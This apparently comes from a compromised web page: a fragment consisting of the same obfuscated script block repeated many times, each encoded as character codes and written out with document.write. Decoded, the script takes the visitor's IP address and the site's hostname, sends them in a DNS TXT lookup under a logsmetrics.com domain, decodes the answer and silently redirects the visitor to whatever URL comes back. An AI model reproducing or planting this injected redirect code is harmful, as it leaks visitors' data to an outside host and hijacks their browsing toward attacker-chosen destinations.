2,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,